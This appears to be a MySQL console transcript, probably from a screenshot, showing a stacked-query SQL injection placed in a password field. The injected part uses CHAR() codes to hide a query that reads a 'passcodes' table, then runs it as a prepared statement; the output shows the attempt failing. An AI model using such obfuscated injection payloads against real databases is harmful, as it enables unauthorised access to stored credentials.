 mysql> select * from users where password = ' 0';SET @sql = CHAR(115, 101, 108, 101, 99, 116, 32, 42, 32, 102, 114, 111,
109, 32, 112, 97, 115, 115, 99, 111, 100, 101, 115);PREPARE stmt FROM @sql; EXECUTE stmt;SET @var = 'some value';
Empty set (0.03 sec)
Query OK, 0 rows affected (0.00 sec)
ERROR 1146 (42S02): Table 'mydb.passcodes' doesn't exist
ERROR 1243 (HY000): Unknown prepared statement handler (stmt) given to EXECUTE
Query OK, 0 rows affected (0.00 sec)